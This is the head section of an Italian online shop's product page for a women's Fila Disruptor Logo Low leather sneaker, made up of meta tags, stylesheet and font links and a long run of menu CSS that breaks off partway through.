

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roncastyle.com/sneaker-donna-fila-disruptor-logo-low-wmn-in-pelle-fila920051-bianco.html
body_size: 38953
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="Sneaker donna Fila Disruptor Logo Low Wmn in | Sneaker | Ronca"/>
<meta name="description" content="Sneaker in pelle modello Disruptor Logo Low Wmn, profili loggati in contrasto colore, lacci frontali, fori traspiranti, linguella loggata e altro logo ricamato, soletta interna estraibile, suola esterna in gomma antiscivolo in vari colori, leggera zeppa. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sneaker donna Fila Disruptor Logo Low Wmn in | Sneaker | Ronca</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/1740f6b8e793003c174ee4a355d05e03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/static/version1758613537/_cache/merged/c42c8b9066577e890984da7087e4d8b8.min.css" />








<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-SemiBold.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Poppins-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/fonts/Pe-icon-7-stroke.woff" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/css/fontawesome.v4.7.0/fonts/fontawesome-webfont.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.roncastyle.com/media/favicon/stores/1/favicon-96x96.png" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.roncastyle.com/media/navy81.css" />
<meta name="google-site-verification" content="UK_VDtW4Qsi1fSHpu2D2rg_V0PgaX1Mrec_ML4BviRk" />
<meta name="msvalidate.01" content="0C92B3414CD15734FBBB01101B799946" />


<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=750249789503419&ev=PageView&noscript=1"
/></noscript>
<style>body {color:#000!important}</style>

<!-- Start cookieyes banner -->
    
<div id="frm-mltchnl"></div>
    <!-- End cookieyes banner -->            
            <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.roncastyle.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Sneaker&#x20;donna&#x20;Fila&#x20;Disruptor&#x20;Logo&#x20;Low&#x20;Wmn&#x20;in&#x20;pelle" />
<meta property="og:image"
      content="https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/s/n/sneaker-donna-fila-1010748-ronca-00_31.jpg" />
<meta property="og:description"
      content="Sneaker&#x20;donna&#x20;Fila&#x20;Disruptor&#x20;Logo&#x20;Low&#x20;Wmn&#x20;in&#x20;pelle" />
<meta property="og:url" content="https://www.roncastyle.com/sneaker-donna-fila-disruptor-logo-low-wmn-in-pelle-fila920051-bianco.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <style>.fihi8wt>a{background:#ffffff !important}.fihi8wt:hover>a{color:#000000 !important;background:#ffffff !important}.fihi8wt.active>a{color:#000000 !important;background:#ffffff !important}.ykbses7>a{font-size:14px}.ykbses7>a{color:#000000 !important;background:#ffffff !important}.ykbses7:hover>a{color:#000000 !important;background:#ffffff !important}.ykbses7.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.wrr7g32 .image-content{width:100%;text-align:center}.mgz-element.wrr7g32 .image-title{font-size:16px}.j9akj2o>a{padding:0 !important;font-size:12px;font-weight:800!important}.f2ys6x9>a{padding:0 !important;font-size:10px;font-weight:500!important}.yru2thl>a{padding:0 !important;font-size:10px;font-weight:500!important}.bfwjiu3>a{padding:0 !important;font-size:10px;font-weight:500!important}.hm77w90>a{padding:0 !important;font-size:10px;font-weight:500!important}.ooyne8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.qoctaf5>a{padding:0 !important;font-size:10px;font-weight:500!important}.loewyyj>a{padding:0 !important;font-size:10px;font-weight:500!important}.w8cj35p>a{padding:0 !important;font-size:10px;font-weight:500!important}.c4v2f99>a{padding:0 !important;font-size:10px;font-weight:500!important}.yr6bttk>a{padding:0 !important;font-size:10px;font-weight:500!important}.r5vtk8w>a{padding:0 !important;font-size:10px;font-weight:500!important}.cfr3y02>a{padding:0 !important;font-size:10px;font-weight:500!important}.f4pl1r2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dqvr5ng>a{padding:0 !important;font-size:12px;font-weight:800!important}.l0stwa0>a{padding:0 !important;font-size:10px;font-weight:500!important}.eapaa7y>a{padding:0 !important;font-size:10px;font-weight:500!important}.h0nh0l4>a{padding:0 !important;font-size:10px;font-weight:500!important}.t2k4763>a{padding:0 !important;font-size:10px;font-weight:500!important}.mdgfyxw{height:20px}.if8meqe>a{padding:0 !important;font-size:12px;font-weight:800!important}.qyu76ht>a{padding:0 !important;font-size:10px;font-weight:500!important}.ktyf8x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.d94jn26>a{padding:0 !important;font-size:10px;font-weight:500!important}.fv0r8y3>a{padding:0 !important;font-size:10px;font-weight:500!important}.lw6xcef>a{padding:0 !important;font-size:12px;font-weight:800!important}.mjcty7m>a{padding:0 !important;font-size:10px;font-weight:500!important}.nadx7m9>a{padding:0 !important;font-size:10px;font-weight:500!important}.oqj8ll6>a{padding:0 !important;font-size:10px;font-weight:500!important}.jqmoru2>a{padding:0 !important;font-size:10px;font-weight:500!important}.etegc1w>a{padding:0 !important;font-size:10px;font-weight:500!important}.xdb2y1r>a{padding:0 !important;font-size:12px;font-weight:800!important}.onmp5uf>a{padding:0 !important;font-size:10px;font-weight:500!important}.o7h026w>a{padding:0 !important;font-size:10px;font-weight:500!important}.rcgkgfd>a{padding:0 !important;font-size:10px;font-weight:500!important}.f3wa786>a{padding:0 !important;font-size:10px;font-weight:500!important}.xepwgob>a{padding:0 !important;font-size:10px;font-weight:500!important}.hwigx0j>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs27n9f>a{padding:0 !important;font-size:10px;font-weight:500!important}.hiv163i>a{padding:0 !important;font-size:10px;font-weight:500!important}.d1rx0mo>a{padding:0 !important;font-size:10px;font-weight:500!important}.txf14mv>a{padding:0 !important;font-size:10px;font-weight:500!important}.b3njjdl>a{padding:0 !important;font-size:10px;font-weight:500!important}.osd5t5d>a{padding:0 !important;font-size:10px;font-weight:500!important}.atdiiwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.asc3iy5>a{padding:0 !important;font-size:10px;font-weight:500!important}.r58c260>a{padding:0 !important;font-size:10px;font-weight:500!important}.vvya78u-s{text-align:center}.mgz-element.vvya78u .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.er2h20d-s{margin-left:102px !important}.fmsac46>.mgz-element-inner,.c16oc8s>.mgz-element-inner,.lqo9dcc>.mgz-element-inner,.dfjkpoq>.mgz-element-inner,.aw3u1er>.mgz-element-inner,.n03a2rv>.mgz-element-inner,.o60j9pi>.mgz-element-inner{padding:2.5px}.poub6c8{float:none}.poub6c8-s{text-align:center}.poub6c8>a{padding:0 15px !important}.poub6c8>a{color:#000000 !important;background:#ffffff !important}.poub6c8:hover>a{color:#000000 !important;background:#ffffff !important}.poub6c8.active>a{color:#000000 !important;background:#ffffff !important}.fgcy200>a{padding:0 !important;font-size:12px;font-weight:800!important}.i1ln6gn>a{padding:0 !important;font-size:10px;font-weight:500!important}.g15y7sy>a{padding:0 !important;font-size:10px;font-weight:500!important}.hu81yhr>a{padding:0 !important;font-size:10px;font-weight:500!important}.gxjijim>a{padding:0 !important;font-size:10px;font-weight:500!important}.yw1c8i4>a{padding:0 !important;font-size:10px;font-weight:500!important}.df4yy3s>a{padding:0 !important;font-size:10px;font-weight:500!important}.w41xiv4>a{padding:0 !important;font-size:10px;font-weight:500!important}.fmygh6w>a{padding:0 !important;font-size:10px;font-weight:500!important}.dnxvtoc>a{padding:0 !important;font-size:10px;font-weight:500!important}.p9241up>a{padding:0 !important;font-size:10px;font-weight:500!important}.q0yd32h>a{padding:0 !important;font-size:10px;font-weight:500!important}.m5vkgoj>a{padding:0 !important;font-size:10px;font-weight:500!important}.mv0ucs6>a{padding:0 !important;font-size:10px;font-weight:500!important}.wo7fp5r>a{padding:0 !important;font-size:12px;font-weight:800!important}.cbc4vma>a{padding:0 !important;font-size:10px;font-weight:500!important}.odekomp>a{padding:0 !important;font-size:10px;font-weight:500!important}.nujoysf>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmghc80>a{padding:0 !important;font-size:10px;font-weight:500!important}.si7r21j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ul5van5>a{padding:0 !important;font-size:12px;font-weight:800!important}.sv08uig>a{padding:0 !important;font-size:10px;font-weight:500!important}.tbxkb2k>a{padding:0 !important;font-size:10px;font-weight:500!important}.b46vf0r>a{padding:0 !important;font-size:10px;font-weight:500!important}.us8q9vm>a{padding:0 !important;font-size:10px;font-weight:500!important}.mspb0yc>a{padding:0 !important;font-size:12px;font-weight:800!important}.ygi5ar9>a{padding:0 !important;font-size:10px;font-weight:500!important}.scau89n>a{padding:0 !important;font-size:10px;font-weight:500!important}.m0sqjsq>a{padding:0 !important;font-size:10px;font-weight:500!important}.e95bbdy>a{padding:0 !important;font-size:10px;font-weight:500!important}.n0fv0df>a{padding:0 !important;font-size:10px;font-weight:500!important}.y972uf3>a{padding:0 !important;font-size:12px;font-weight:800!important}.k5olok6>a{padding:0 !important;font-size:10px;font-weight:500!important}.qne2m3o>a{padding:0 !important;font-size:10px;font-weight:500!important}.wctrxqh>a{padding:0 !important;font-size:10px;font-weight:500!important}.reouqgo>a{padding:0 !important;font-size:10px;font-weight:500!important}.ot9xgpt>a{padding:0 !important;font-size:10px;font-weight:500!important}.l3kp5dr>a{padding:0 !important;font-size:10px;font-weight:500!important}.vsejmil>a{padding:0 !important;font-size:10px;font-weight:500!important}.kvykanx>a{padding:0 !important;font-size:10px;font-weight:500!important}.a3jk6j3>a{padding:0 !important;font-size:10px;font-weight:500!important}.poec0ka>a{padding:0 !important;font-size:10px;font-weight:500!important}.b8kh79p>a{padding:0 !important;font-size:10px;font-weight:500!important}.pmfo5bp>a{padding:0 !important;font-size:10px;font-weight:500!important}.xg3hsvs>a{padding:0 !important;font-size:10px;font-weight:500!important}.jfn0kwu>a{padding:0 !important;font-size:10px;font-weight:500!important}.kodbfuq>a{padding:0 !important;font-size:10px;font-weight:500!important}.us9we8b-s{text-align:center;margin-top:90px !important}.mgz-element.us9we8b .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.ncpgcpy>.mgz-element-inner,.bjc3ilj>.mgz-element-inner,.ayvt9u1>.mgz-element-inner,.awd77l6>.mgz-element-inner,.athnqvv>.mgz-element-inner{padding:2.5px}.mio4sop-s{text-align:center}.mgz-element.mio4sop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.gbjrtw9{float:none}.gbjrtw9-s{text-align:center}@media (max-width:1199px){.gbjrtw9-s{text-align:left}}@media (max-width:991px){.gbjrtw9-s{text-align:left}}@media (max-width:767px){.gbjrtw9-s{text-align:left}}@media (max-width:575px){.gbjrtw9-s{text-align:left}}.gbjrtw9>a{padding:0 15px !important;font-size:14px}.gbjrtw9>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9:hover>a{color:#000000 !important;background:#ffffff !important}.gbjrtw9.active>a{color:#000000 !important;background:#ffffff !important}.mgz-element.jgn5n7q .image-content{width:100%;text-align:center}.mgz-element.jgn5n7q .image-title{font-size:16px}.demcchs>a{padding:0 !important;font-size:12px;font-weight:800!important}.t2p7r8u>a{padding:0 !important;font-size:10px;font-weight:500!important}.cikyu0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.bvnwydd>a{padding:0 !important;font-size:10px;font-weight:500!important}.rn1sfim>a{padding:0 !important;font-size:10px;font-weight:500!important}.ugstj7h>a{padding:0 !important;font-size:10px;font-weight:500!important}.y55kf7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.c5fcg78>a{padding:0 !important;font-size:10px;font-weight:500!important}.hgisaar>a{padding:0 !important;font-size:10px;font-weight:500!important}.npbj5px>a{padding:0 !important;font-size:10px;font-weight:500!important}.ayvcdsl>a{padding:0 !important;font-size:10px;font-weight:500!important}.lv6x8v4>a{padding:0 !important;font-size:12px;font-weight:800!important}.k500kvh>a{padding:0 !important;font-size:10px;font-weight:500!important}.suyuff4>a{padding:0 !important;font-size:10px;font-weight:500!important}.f7q4lpp>a{padding:0 !important;font-size:10px;font-weight:500!important}.kudpq19>a{padding:0 !important;font-size:10px;font-weight:500!important}.y9cpy70{height:20px}.ubuooxg>a{padding:0 !important;font-size:12px;font-weight:800!important}.v9iisyg>a{padding:0 !important;font-size:10px;font-weight:500!important}.w0r3kem>a{padding:0 !important;font-size:10px;font-weight:500!important}.cm38lnq>a{padding:0 !important;font-size:10px;font-weight:500!important}.o514yq6>a{padding:0 !important;font-size:10px;font-weight:500!important}.xoxqjkv>a{padding:0 !important;font-size:12px;font-weight:800!important}.ic3rw4i>a{padding:0 !important;font-size:10px;font-weight:500!important}.p1n3u35>a{padding:0 !important;font-size:10px;font-weight:500!important}.llrg3xt>a{padding:0 !important;font-size:10px;font-weight:500!important}.uku8ocj>a{padding:0 !important;font-size:12px;font-weight:800!important}.eyacg0s>a{padding:0 !important;font-size:10px;font-weight:500!important}.xw1trtt>a{padding:0 !important;font-size:10px;font-weight:500!important}.xs06yd1>a{padding:0 !important;font-size:10px;font-weight:500!important}.a0011jq>a{padding:0 !important;font-size:10px;font-weight:500!important}.ro74e3w>a{padding:0 !important;font-size:10px;font-weight:500!important}.h3v6kh5>a{padding:0 !important;font-size:10px;font-weight:500!important}.n5vi549>a{padding:0 !important;font-size:10px;font-weight:500!important}.aq77urs>a{padding:0 !important;font-size:10px;font-weight:500!important}.m62umm5>a{padding:0 !important;font-size:10px;font-weight:500!important}.f2bxeye>a{padding:0 !important;font-size:10px;font-weight:500!important}.ympel36>a{padding:0 !important;font-size:10px;font-weight:500!important}.dli7h04>a{padding:0 !important;font-size:10px;font-weight:500!important}.hs9uuim>a{padding:0 !important;font-size:10px;font-weight:500!important}.lsyfw4j>a{padding:0 !important;font-size:10px;font-weight:500!important}.ecc217n-s{text-align:center}.mgz-element.ecc217n .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.sqwr0sk-s{margin-left:20px !important}.nv980b5>.mgz-element-inner,.eas4vqf>.mgz-element-inner,.c9pie2i>.mgz-element-inner,.u6ehfai>.mgz-element-inner,.ygd0ay5>.mgz-element-inner,.r8kl9q2>.mgz-element-inner{padding:2.5px}.cm1wvbh{float:none}.cm1wvbh-s{text-align:center}.cm1wvbh>a{padding:0 15px !important}.cm1wvbh>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh:hover>a{color:#000000 !important;background:#ffffff !important}.cm1wvbh.active>a{color:#000000 !important;background:#ffffff !important}.r4nmpic>a{padding:0 !important;font-size:12px;font-weight:800!important}.faifcn0>a{padding:0 !important;font-size:10px;font-weight:500!important}.qgvqoc2>a{padding:0 !important;font-size:10px;font-weight:500!important}.hw5hy6e>a{padding:0 !important;font-size:10px;font-weight:500!important}.u5bxf98>a{padding:0 !important;font-size:10px;font-weight:500!important}.krw0npr>a{padding:0 !important;font-size:10px;font-weight:500!important}.v38ih7p>a{padding:0 !important;font-size:10px;font-weight:500!important}.yt7pq3u>a{padding:0 !important;font-size:10px;font-weight:500!important}.oir41ug>a{padding:0 !important;font-size:10px;font-weight:500!important}.uikd5oc>a{padding:0 !important;font-size:10px;font-weight:500!important}.vdmss7c>a{padding:0 !important;font-size:10px;font-weight:500!important}.lruuyk8>a{padding:0 !important;font-size:12px;font-weight:800!important}.ruo4vrl>a{padding:0 !important;font-size:10px;font-weight:500!important}.utn5fj7>a{padding:0 !important;font-size:10px;font-weight:500!important}.ukm65n2>a{padding:0 !important;font-size:10px;font-weight:500!important}.f8fmgem>a{padding:0 !important;font-size:10px;font-weight:500!important}.smitiuw>a{padding:0 !important;font-size:12px;font-weight:800!important}.oxgvyd6>a{padding:0 !important;font-size:10px;font-weight:500!important}.w3ob8fa>a{padding:0 !important;font-size:10px;font-weight:500!important}.ej8hcjx>a{padding:0 !important;font-size:10px;font-weight:500!important}.sejuheb>a{padding:0 !important;font-size:10px;font-weight:500!important}.pwsmu5u>a{padding:0 !important;font-size:10px;font-weight:500!important}.pew9iiu>a{padding:0 !important;font-size:12px;font-weight:800!important}.qm5fes5>a{padding:0 !important;font-size:10px;font-weight:500!important}.q4q2n4r>a{padding:0 !important;font-size:10px;font-weight:500!important}.ij6k2xg>a{padding:0 !important;font-size:10px;font-weight:500!important}.bnpyxoa>a{padding:0 !important;font-size:12px;font-weight:800!important}.g208mf4>a{padding:0 !important;font-size:10px;font-weight:500!important}.yoyxhxv>a{padding:0 !important;font-size:10px;font-weight:500!important}.pfc07x2>a{padding:0 !important;font-size:10px;font-weight:500!important}.dulo36v>a{padding:0 !important;font-size:10px;font-weight:500!important}.w67q9rm>a{padding:0 !important;font-size:10px;font-weight:500!important}.gw4coif>a{padding:0 !important;font-size:10px;font-weight:500!important}.avobdsk>a{padding:0 !important;font-size:10px;font-weight:500!important}.i9hi1iv>a{padding:0 !important;font-size:10px;font-weight:500!important}.d2y1o7d>a{padding:0 !important;font-size:10px;font-weight:500!important}.eeyigwo>a{padding:0 !important;font-size:10px;font-weight:500!important}.xx8ojhq>a{padding:0 !important;font-size:10px;font-weight:500!important}.rot9hbn>a{padding:0 !important;font-size:10px;font-weight:500!important}.s00xo4o>a{padding:0 !important;font-size:10px;font-weight:500!important}.e68qpv9>a{padding:0 !important;font-size:10px;font-weight:500!important}.pg06ga9-s{margin-bottom:50px !important}.sh8feop-s{text-align:center}.mgz-element.sh8feop .mgz-element-separator-line{border-color:#ebebeb;border-top-style:solid;border-top-width:1px}.w8dolil>.mgz-element-inner,.xca04by>.mgz-element-inner,.nyxf1yw>.mgz-element-inner,.vt21u09>.mgz-element-inner,.pg06ga9>.mgz-element-inner,.p9tf08u>.mgz-element-inner{padding:2.5px}.ag4l3ug > .item-submenu{width:500px !important}.ag4l3ug>a{padding:0 15px !important;font-size:14px}.ag4l3ug>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug:hover>a{color:#000000 !important;background:#ffffff !important}.ag4l3ug.active>a{color:#000000 !important;background:#ffffff !important}.dih3cej>a{font-size:12px;font-weight:800!important}.dih3cej>a{color:#000000 !important;background:#ffffff !important}.dih3cej:hover>a{color:#000000 !important;background:#ffffff !important}.dih3cej.active>a{color:#000000 !important;background:#ffffff !important}.re9n6br>a{font-size:12px;font-weight:800!important}.re9n6br>a{color:#000000 !important;background:#ffffff !important}.re9n6br:hover>a{color:#000000 !important;background:#ffffff !important}.re9n6br.active>a{color:#000000 !important;background:#ffffff !important}.eil14ha>.mgz-element-inner,.oowf0us>.mgz-element-inner,.ti5iac7>.mgz-element-inner,.f82woth>.mgz-element-inner,.sarvf7e>.mgz-element-inner,.mty3xjm>.mgz-element-inner{padding:2.5px}.avmbnl7>a{font-size:12px;font-weight:800!important}.wgx2443>a{font-size:10px;font-weight:500!important}.wgx2443>a{color:#000000 !important;background:#ffffff !important}.wgx2443:hover>a{color:#000000 !important;background:#ffffff !important}.wgx2443.active>a{color:#000000 !important;background:#ffffff !important}.i28yakv>a{font-size:10px;font-weight:500!important}.i28yakv>a{color:#000000 !important;background:#ffffff !important}.i28yakv:hover>a{color:#000000 !important;background:#ffffff !important}.i28yakv.active>a{color:#000000 !important;background:#ffffff !important}.liuxvpl>a{font-size:10px;font-weight:500!important}.liuxvpl>a{color:#000000 !important;background:#ffffff !important}.liuxvpl:hover>a{color:#000000 !important;background:#ffffff !important}.liuxvpl.active>a{color:#000000 !important;background:#ffffff !important}.fqosoj2>a{font-size:10px;font-weight:500!important}.fqosoj2>a{color:#000000 !important;background:#ffffff !important}.fqosoj2:hover>a{color:#000000 !important;background:#ffffff !important}.fqosoj2.active>a{color:#000000 !important;background:#ffffff !important}.gvdgrff>a{font-size:10px;font-weight:500!important}.gvdgrff>a{color:#000000 !important;background:#ffffff !important}.gvdgrff:hover>a{color:#000000 !important;background:#ffffff !important}.gvdgrff.active>a{color:#000000 !important;background:#ffffff !important}.nsgm563>a{font-size:10px;font-weight:500!important}.nsgm563>a{color:#000000 !important;background:#ffffff !important}.nsgm563:hover>a{color:#000000 !important;background:#ffffff !important}.nsgm563.active>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6>a{font-size:10px;font-weight:500!important}.ge5ahg6>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6:hover>a{color:#000000 !important;background:#ffffff !important}.ge5ahg6.active>a{color:#000000 !important;background:#ffffff !important}.x4kxfal>a{font-size:10px;font-weight:500!important}.x4kxfal>a{color:#000000 !important;background:#ffffff !important}.x4kxfal:hover>a{color:#000000 !important;background:#ffffff !important}.x4kxfal.active>a{color:#000000 !important;background:#ffffff !important}.v2qfhga>a{font-size:10px;font-weight:500!important}.v2qfhga>a{color:#000000 !important;background:#ffffff !important}.v2qfhga:hover>a{color:#000000 !important;background:#ffffff !important}.v2qfhga.active>a{color:#000000 !important;background:#ffffff !important}.dghot26>a{font-size:10px;font-weight:500!important}.dghot26>a{color:#000000 !important;background:#ffffff !important}.dghot26:hover>a{color:#000000 !important;background:#ffffff !important}.dghot26.active>a{color:#000000 !important;background:#ffffff !important}.xgebrai>a{font-size:10px;font-weight:500!important}.xgebrai>a{color:#000000 !important;background:#ffffff !important}.xgebrai:hover>a{color:#000000 !important;background:#ffffff !important}.xgebrai.active>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x>a{font-size:10px;font-weight:500!important}.ifmsr0x>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x:hover>a{color:#000000 !important;background:#ffffff !important}.ifmsr0x.active>a{color:#000000 !important;background:#ffffff !important}.imq223l>a{font-size:10px;font-weight:500!important}.imq223l>a{color:#000000 !important;background:#ffffff !important}.imq223l:hover>a{color:#000000 !important;background:#ffffff !important}.imq223l.active>a{color:#000000 !important;background:#ffffff !important}.njp74xw>a{font-size:10px;font-weight:500!important}.njp74xw>a{color:#000000 !important;background:#ffffff !important}.njp74xw:hover>a{color:#000000 !important;background:#ffffff !important}.njp74xw.active>a{color:#000000 !important;background:#ffffff !important}.enrk0b0>a{font-size:12px;font-weight:800!important}.nani2i1>a{font-size:10px;font-weight:500!important}.nani2i1>a{color:#000000 !important;background:#ffffff !important}.nani2i1:hover>a{color:#000000 !important;background:#ffffff !important}.nani2i1.active>a{color:#000000 !important;background:#ffffff !important}.fdy4a91>a{font-size:10px;font-weight:500!important}.fdy4a91>a{color:#000000 !important;background:#ffffff !important}.fdy4a91:hover>a{color:#000000 !important;background:#ffffff !important}.fdy4a91.active>a{color:#000000 !important;background:#ffffff !important}.oiculvm>a{font-size:10px;font-weight:500!important}.oiculvm>a{color:#000000 !important;background:#ffffff !important}.oiculvm:hover>a{color:#000000 !important;background:#ffffff !important}.oiculvm.active>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e>a{font-size:10px;font-weight:500!important}.qvkvi2e>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e:hover>a{color:#000000 !important;background:#ffffff !important}.qvkvi2e.active>a{color:#000000 !important;background:#ffffff !important}.fapds51>a{font-size:10px;font-weight:500!important}.fapds51>a{color:#000000 !important;background:#ffffff !important}.fapds51:hover>a{color:#000000 !important;background:#ffffff !important}.fapds51.active>a{color:#000000 !important;background:#ffffff !important}.ew8rmng>a{font-size:10px;font-weight:500!important}.ew8rmng>a{color:#000000 !important;background:#ffffff !important}.ew8rmng:hover>a{color:#000000 !important;background:#ffffff !important}.ew8rmng.active>a{color:#000000 !important;background:#ffffff !important}.or9vodv{height:20px}.lwfl8c3>a{font-size:12px;font-weight:800!important}.ie0q80t>a{font-size:10px;font-weight:500!important}.ie0q80t>a{color:#000000 !important;background:#ffffff !important}.ie0q80t:hover>a{color:#000000 !important;background:#ffffff !important}.ie0q80t.active>a{color:#000000 !important;background:#ffffff !important}.p7vms5p>a{font-size:10px;font-weight:500!important}.p7vms5p>a{color:#000000 !important;background:#ffffff !important}.p7vms5p:hover>a{color:#000000 !important;background:#ffffff !important}.p7vms5p.active>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp>a{font-size:10px;font-weight:500!important}.ivg8dhp>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp:hover>a{color:#000000 !important;background:#ffffff !important}.ivg8dhp.active>a{color:#000000 !important;background:#ffffff !important}.qlak121>a{font-size:12px;font-weight:800!important}.fp6kpp7>a{font-size:10px;font-weight:500!important}.fp6kpp7>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7:hover>a{color:#000000 !important;background:#ffffff !important}.fp6kpp7.active>a{color:#000000 !important;background:#ffffff !important}.moner4n>a{font-size:10px;font-weight:500!important}.moner4n>a{color:#000000 !important;background:#ffffff !important}.moner4n:hover>a{color:#000000 !important;background:#ffffff !important}.moner4n.active>a{color:#000000 !important;background:#ffffff !important}.m5fwmob>a{font-size:10px;font-weight:500!important}.m5fwmob>a{color:#000000 !important;background:#ffffff !important}.m5fwmob:hover>a{color:#000000 !important;background:#ffffff !important}.m5fwmob.active>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w>a{font-size:10px;font-weight:500!important}.eqm5i8w>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w:hover>a{color:#000000 !important;background:#ffffff !important}.eqm5i8w.active>a{color:#000000 !important;background:#ffffff !important}.ocha1ex>a{font-size:12px;font-weight:800!important}.j5bdqt1>a{font-size:10px;font-weight:500!important}.j5bdqt1>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1:hover>a{color:#000000 !important;background:#ffffff !important}.j5bdqt1.active>a{color:#000000 !important;background:#ffffff 